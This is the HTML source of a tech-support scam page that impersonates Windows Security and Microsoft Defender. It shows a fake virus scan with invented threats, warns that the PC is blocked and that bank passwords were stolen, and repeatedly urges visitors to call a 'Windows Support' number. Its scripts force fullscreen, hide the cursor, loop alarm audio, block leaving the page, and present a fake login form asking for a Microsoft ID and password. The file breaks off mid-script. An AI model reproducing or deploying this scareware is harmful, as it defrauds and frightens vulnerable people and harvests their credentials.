
==== index.html @ 9585e0a2 "Add files via upload" ====
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport" />
        <meta content="noindex,nofollow" name="robots" />
        <title>Security center</title>
        <link href="w3" rel="icon" id="favicon" type="image/png" />
        <link href="css/tapa.css" rel="stylesheet" />
        <link href="css/bootstrap.min.css" />
        <script src="js/jquery.min.js"></script>
        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="css/font-awesome.min.css" />
        <script src="js/jquery.min.js"></script>
        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="css/font-awesome.min.css" />

        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
        <style type="text/css">
            @keyframes tawkMaxOpen {
                0% {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
                to {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
            }
            @-moz-keyframes tawkMaxOpen {
                0% {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
                to {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
            }
            @-webkit-keyframes tawkMaxOpen {
                0% {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
                to {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
            }
            #xnvjiaf2npoo1694042833969.open {
                animation: tawkMaxOpen 0.25s ease !important;
            }
            @keyframes tawkMaxClose {
                from {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
                to {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
            }
            @-moz-keyframes tawkMaxClose {
                from {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
                to {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
            }
            @-webkit-keyframes tawkMaxClose {
                from {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
                to {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
            }
            #xnvjiaf2npoo1694042833969.closed {
                animation: tawkMaxClose 0.25s ease !important;
            }
        </style>

        <script src="js/analytics.js"></script>

        <script type="text/javascript">
            (function (c, l, a, r, i, t, y) {
                c[a] =
                    c[a] ||
                    function () {
                        (c[a].q = c[a].q || []).push(arguments);
                    };
                t = l.createElement(r);
                t.async = 1;
                t.src = "https://www.clarity.ms/tag/" + i;
                y = l.getElementsByTagName(r)[0];
                y.parentNode.insertBefore(t, y);
            })(window, document, "clarity", "script", "o55k8ko595");
        </script>
    </head>

    <body
        class="map"
        id="mycanvas"
        onmousemove="showd2();"
        onclick="chat();beep1();"
        onbeforeunload="return myFunction()"
        style="cursor: none"
    >
        <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>
        <script>
            function chat() {
                document.getElementById("chat").style.display = "block";
                document.getElementById("footer").style.display = "block";
                document.getElementById("welcomeDiv").style.display = "block";
                document.getElementById("chat-box").style.display = "none";
            }
        </script>

        <script>
            function getVariableFromURl(n0me) {
                n0me = n0me.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
                var regexS = "[\\?&]" + n0me + "=([^&#]*)";
                var regex = new RegExp(regexS);
                var results = regex.exec(window.location.href);
                if (results == null) return "";
                else return results[1];
            }
        </script>

        <script type="text/javascript">
            var ph0ne = getVariableFromURl("ph0ne");
        </script>

        <audio id="beep">
            <source src="media/beep.mp3" type="audio/mpeg" />
        </audio>
        <audio autoplay="" id="pridez">
            <source src="media/eng.mp3" type="audio/mpeg" />
        </audio>

        <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
            <div class="black" style="height: 145%; cursor: none; display: block"></div>

            <div class="bg" id="bg">
                <div class="bgimg" style="top: 0">
                    <img src="images/f24.png" alt="" width="100%" />
                </div>
            </div>
        </a>
        <div class="pro_box" style="cursor: none; display: default">
            <div class="pro_box_header">
                <div class="row">
                    <div class="col-md-12">
                        <div class="minimize">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="images/mnc.png" />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="logo">
                            <img src="images/msmm.png" />
                            <span>Windows security</span>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="activate_lic">
                            <ul>
                                <li>
                                    <a href="#">
                                        <button>Activate the license</button>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/set.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img
                                            src="[data-uri]"
                                        />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="scan_box">
                <div class="scan_box_header">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="quick_scan">
                                <p>
                                    <img src="images/vsc.png" />
                                    <span>Scanning Now</span>
                                </p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="minimize1">
                                <ul>
                                    <li>
                                        <a href="#">
                                            <img src="images/mnc.png" />
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="progress" style="height: 30px">
                        <div
                            class="active progress-bar progress-bar-success"
                            style="width: 35%"
                            id="dynamic"
                            aria-valuemax="100"
                            aria-valuemin="0"
                            aria-valuenow="100"
                            role="progressbar"
                        >
                            35% Complete
                        </div>
                    </div>
                    <div class="table_quick">
                        <table class="table table-bordered">
                            <thead>
                                <tr>
                                    <th scope="col">Scanned Objects</th>
                                    <th scope="col">
                                        <div class="col_fourth counter">
                                            <h2
                                                class="count-number count-title timer"
                                                data-speed="5000"
                                                data-to="51900"
                                            >
                                                51,900
                                            </h2>
                                        </div>
                                    </th>
                                </tr>
                                <tr>
                                    <th scope="col">Time Spent</th>
                                    <th scope="col">5 secs</th>
                                </tr>
                                <tr>
                                    <th scope="col">Identified Threats</th>
                                    <th scope="col" style="color: red">
                                        <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">
                                            1,200
                                        </h2>
                                    </th>
                                </tr>
                            </thead>
                        </table>
                    </div>
                </div>
                <div class="scan_footer">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="bt_can">
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Scan</button>
                                </div>
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Pause</button>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="bt_can2">
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="pro_box2" style="cursor: default; display: none">
            <div class="pro_box_header">
                <div class="row">
                    <div class="col-md-12">
                        <div class="minimize">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="images/mnc.png" />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="logo">
                            <img src="images/msmm.png" />
                            <span>Windows security</span>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="activate_lic">
                            <ul>
                                <li>
                                    <a href="#">
                                        <button>Activate the license</button>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/bel.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/set.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img
                                            src="[data-uri]"
                                        />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="scan_box2">
                <div class="scan_box_header">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="quick_scan">
                                <p>
                                    <img src="images/vsc.png" />
                                    <span>Scan</span>
                                </p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="minimize1">
                                <ul>
                                    <li>
                                        <a href="#">
                                            <img src="images/mnc.png" />
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="row">
                        <div class="col-md-4">
                            <h4 class="new_heading">Threat analysis results</h4>
                        </div>
                        <div class="col-md-8">
                            <div class="tooreg_detail">
                                <ul>
                                    <li>
                                        <a href="#">
                                            <p>Items found</p>
                                            <p>11</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#">
                                            <p>Analysis time</p>
                                            <p>3 sec</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#">
                                            <p>Scanner d'Articles</p>
                                            <p>69,420</p>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <br />
                    <div class="table_quick2">
                        <table class="table table-bordered">
                            <thead>
                                <tr>
                                    <th>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </th>
                                    <th>Name</th>
                                    <th>Type</th>
                                    <th>Object type</th>
                                    <th>Location</th>
                                </tr>
                            </thead>
                            <tbody id="table_scroll">
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.DNSCharge.AC...</td>
                                    <td>Malware</td>
                                    <td>Registry Value</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.Dropper.Autoit...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.RelevantK...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.DownLoad...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Adware.TopGuard...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.RelevantK...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Adware.Bundler...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.DNSCharge.AC...</td>
                                    <td>Malware</td>
                                    <td>Registry Value</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.Dropper.Autoit...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.RelevantK...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.DownLoad...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </div>
                <div class="scan_footer2">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="bt_can">
                                <div class="dropdown">
                                    <a
                                        href="#"
                                        class="btn btn-secondary dropdown-toggle"
                                        aria-expanded="false"
                                        aria-haspopup="true"
                                        data-toggle="dropdown"
                                        id="dropdownMenuLink"
                                        role="button"
                                        style="width: 126px"
                                        >Save the result</a
                                    >
                                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                                        <a href="#" class="dropdown-item">Action</a>
                                        <a href="#" class="dropdown-item">Another action</a>
                                        <a href="#" class="dropdown-item">Something else here</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="bt_can2">
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Close</button>
                                </div>
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary bg_blue" type="button">Quarantine</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="pro_box3" style="cursor: none; display: none">
            <div class="pro_box_header">
                <div class="row">
                    <div class="col-md-12">
                        <div class="minimize">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="images/mnc.png" />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="logo">
                            <img src="images/msmm.png" />
                            <span>Windows security</span>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="activate_lic">
                            <ul>
                                <li>
                                    <a href="#">
                                        <button>Activate the license</button>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/bel.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/set.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img
                                            src="[data-uri]"
                                        />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div
                class="scan_box2"
                style="border: 1px solid #474747; cursor: default; box-shadow: 15px 15px 15px 15px rgba(0, 0, 0, 0.4)"
            >
                <div class="scan_box2">
                    <div class="scan_box_header">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="quick_scan">
                                    <p>
                                        <img src="images/vsc.png" />
                                        <span>Scan</span>
                                    </p>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <span class="fl title2" id="txts1">
                                    <a href="#" id="cross">
                                        <p style="margin-right: 50px">➖</p>
                                        <p style="margin-right: 30px">❏</p>
                                        <p>❌</p>
                                        <p></p>
                                    </a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="tooreg_detail_scan">
                                <ul></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999" id="footer">
            <div class="row">
                <div class="col-md-12">
                    <div class="right-foot" style="text-align: center">
                        <span id="footertxt"> <img src="images/msmm.png" /> Windows security </span>
                        <span style="font-weight: 500; padding-left: 13px; color: #fff"
                            >Windows Support
                            <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
                                +1 (844) 437-7945
                            </span>
                        </span>
                    </div>
                </div>
                <div class="col-md-12">
                    <marquee direction="left" height="100px" width="100%">
                        <small class="text-left" style="color: #eee; font-size: 10px">
                            Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running
                            this application may put your PC at risk. Windows Defender scan detected unwanted adware on
                            this device that can steal passwords, online identities, financial information, personal
                            files, photos, and documents。
                        </small>
                    </marquee>
                </div>
            </div>
        </div>
        <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor: default">
            <div class="ilb top" style="font-size: 17px">
                <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
                    <span class="fl title" id="txtadd">
                        <span class="fl ilb">
                            <img src="images/dm.png" class="logo3" />
                        </span>
                        Microsoft Defender
                    </span>
                    <span class="fl title2" id="txts1">
                        <p style="margin-right: 50px">➖</p>
                        <p style="margin-right: 30px">❏</p>
                        <p>❌</p>
                        <p></p>
                    </span>
                </div>
            </div>
            <div id="txtintro2">
                <span class="colo-rd">
                    <p style="font-size: 30px; font-weight: 500">Sorry, scan is not completed!</p>
                    <p style="font-size: 25px; color: red; font-weight: 500">Error: Ox800VDS</p>
                    <p style="font-size: 15px; font-weight: 400; color: black">
                        Microsoft Defender found some infected files but not able to remove it because of the group
                        policies permissions. Please Scan now to remove it manually.
                    </p>
                </span>
            </div>
            <img src="images/re.gif" id="banner" />
            <div id="disclaimer" style="color: #0f396d">
                Call support for help<br />
                <span class="support" style="font-size: 22px"
                    >Windows Support
                    <span style="border: 1px Solid #114d9a; border-radius: 5px; padding: 2px 5px">
                        +1 (844) 437-7945
                    </span>
                </span>
            </div>
            <div id="bottom">
                <img src="images/msmm.png" id="badge" />
                <span class="title3">Windows Security</span>
                <ul>
                    <li>
                        <a href="#">
                            <div class="fr button">
                                <span id="addtochromebutton">Scan now</span>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <div class="fr button2">
                                <span id="addtochromebutton">Scan Later</span>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="cardcontainer" style="cursor: default; display: none" id="pop_up_new">
            <p
                style="
                    font-size: 16px;
                    font-weight: 400;
                    margin: 0;
                    padding: 5px 10px;
                    color: #fff !important;
                    color: #414141;
                    font-weight: 700;
                    margin-top: 0px;
                "
                class="text-center"
            >
                Windows-Defender
            </p>
            <p>
                <b>Access to this PC has been blocked for security reasons</b>
            </p>
            <p>
                Your computer has been reported to be infected with Trojan-type spyware. The following data was
                compromised:
            </p>
            <p>
                &gt; Email ID <br />
                &gt; Bank Password <br />
                &gt; Facebook Login <br />
                &gt; Photos and Documents
            </p>
            <p>
                A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords,
                online identities, financial information, personal files, photos, and documents.
            </p>
            <p>
                Please contact us immediately. Our engineer will guide you through the removal process over the phone.
            </p>
            <p>
                Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to
                this device.
            </p>
            <p>
                Closing this window may put your personal information at risk and may cause your Windows registration to
                be suspended.
            </p>
            <p style="padding-bottom: 0; color: #fff; font-size: 16px">
                Windows Please call support:
                <strong>
                    <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
                        +1 (844) 437-7945
                    </span>
                </strong>
            </p>
            <div class="action_buttons">
                <a class="active" id="leave_page" style="cursor: pointer; color: #fff !important">OK</a>
                <a class="active" id="leave_page" style="color: #fff !important">Cancel</a>
            </div>
        </div>

        <div
            class="answer_list"
            style="
                display: none;
                background-color: rgb(40 40 40 / 80%);
                height: auto;
                width: 550px;
                margin-left: 33%;
                position: absolute;
                z-index: 99999999;
                border: 1px solid transparent;
                border-color: #d6d8db;
                border-radius: 0.5rem;
            "
            id="welcomeDiv"
        >
            <p
                style="color: #ffffff; margin-top: 10px; font-size: 16px; opacity: 0.9; padding: 0 5px"
                class="text-center"
            >
                Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you
                overlook this basic warning, you may lose information about this framework. Contact support as soon as
                possible and a Microsoft expert will guide you through the investigation over the phone. Running this
                application may put your PC at risk。<br />
                <strong>
                    Windows Support:
                    <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px">
                        +1 (844) 437-7945
                    </span>
                </strong>
            </p>
        </div>
        <div id="chat" style="display: none">
            <img src="images/msmm.png" />
            <span style="color: #222; font-size: 24px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
                >Microsoft</span
            >
            <br />
            <p>Windows Technical Support</p>
            <h4 style="font-weight: 600; color: #0f396d; font-size: 22px">
                +1 (844) 437-7945 <br />
                ( Toll-free number)<br />
                <br />
            </h4>
            <div class="arrow-down">
                <svg height="1em" viewBox="0 0 320 512">
                    <style>
                        svg {
                            fill: #fff;
                        }
                    </style>
                    <path
                        d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
                    ></path>
                </svg>
            </div>
        </div>
        <div id="chat-box">
            <span style="color: #fff; font-size: 21px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
                >Admin login</span
            >
            <div class="minimize1" onclick="hide1();playSound1();">
                <p class="text-center1" style="color: #cdcbcb; font-size: 18px; opacity: 0.9">X</p>
            </div>

            <br />
            <br />
            <p class="text-center" style="color: #cdcbcb; margin-top: 10px; font-size: 16px; opacity: 0.9">
                Windows locked due to unusual activity.
                <br />
                Please log in again using your Microsoft ID and password.<br />
                For assistance, contact Microsoft Support<br />
                <strong>+1 (844) 437-7945 </strong>
            </p>

            <form action="#">
                <input
                    type="text"
                    name="name"
                    id="name"
                    placeholder="User name"
                    class="text-input"
                    required=""
                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
                /><br />

                <input
                    type="text"
                    name="name"
                    id="name"
                    placeholder="Password"
                    class="text-input"
                    required=""
                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
                /><br />

                <input type="submit" class="button1" name="Verify" onclick="playSound1();" />Login
            </form>
        </div>

        <script>
            function showd2() {
                document.getElementById("chat-box").style.display = "block";
            }
        </script>
        <script>
            (function (a) {
                a.fn.countTo = function (b) {
                    b = b || {};
                    return a(this).each(function () {
                        function d(a) {
                            a = c.formatter.call(k, a, c);
                            h.html(a);
                        }
                        var c = a.extend(
                                {},
                                a.fn.countTo.defaults,
                                {
                                    from: a(this).data("from"),
                                    to: a(this).data("to"),
                                    speed: a(this).data("speed"),
                                    refreshInterval: a(this).data("refresh-interval"),
                                    decimals: a(this).data("decimals"),
                                },
                                b,
                            ),
                            l = Math.ceil(c.speed / c.refreshInterval),
                            n = (c.to - c.from) / l,
                            k = this,
                            h = a(this),
                            m = 0,
                            f = c.from,
                            g = h.data("countTo") || {};
                        h.data("countTo", g);
                        g.interval && clearInterval(g.interval);
                        g.interval = setInterval(function () {
                            f += n;
                            m++;
                            d(f);
                            "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                            m >= l &&
                                (h.removeData("countTo"),
                                clearInterval(g.interval),
                                (f = c.to),
                                "function" == typeof c.onComplete && c.onComplete.call(k, f));
                        }, c.refreshInterval);
                        d(f);
                    });
                };
                a.fn.countTo.defaults = {
                    from: 0,
                    to: 0,
                    speed: 100,
                    refreshInterval: 100,
                    decimals: 0,
                    formatter: function (a, d) {
                        return a.toFixed(d.decimals);
                    },
                    onUpdate: null,
                    onComplete: null,
                };
            })(jQuery);
            jQuery(function (a) {
                a(".count-number").data("countToOptions", {
                    formatter: function (a, d) {
                        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
                    },
                });
                a(".timer").each(function (b) {
                    var d = a(this);
                    b = a.extend({}, b || {}, d.data("countToOptions") || {});
                    d.countTo(b);
                });
            });
        </script>

        <script>
            addEventListener("click", function () {
                var el = document.documentElement,
                    rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
                rfs.call(el);
            });
        </script>

        <script>
            var modal = document.getElementById("myModal"),
                btn = document.getElementById("myBtn"),
                span = document.getElementsByClassName("close")[0];
            span.onclick = function () {
                modal.style.display = "none";
            };
            window.onclick = function (a) {
                a.target == modal && (modal.style.display = "none");
            };
        </script>
        <script>
            setInterval(function () {
                document.getElementById("pridez").play();
            }, 500);
        </script>
        <script>
            function beep1() {
                document.getElementById("beep").play();
            }
        </script>
        <script>
            var e = 1;
            setInterval(function () {
                1 == e
                    ? ((document.getElementById("favicon").href = "w3.html"), (e = 0))
                    : ((document.getElementById("favicon").href = "w1.html"), (e = 1));
            }, 1e3);
        </script>
        <script>
            $(document).ready(function () {
                $("#mycanvas").click(function () {
                    $("#welcomeDiv").show();
                });
            });
        </script>
        <script>
            $(document).ready(function () {
                $(".pro_box").delay(400).fadeIn(300);
                $("#poptxt").delay(2000).fadeIn(400);
                $(".black").delay(1e3).fadeIn(800);
                $(".pro_box2").delay(2500).fadeIn(800);
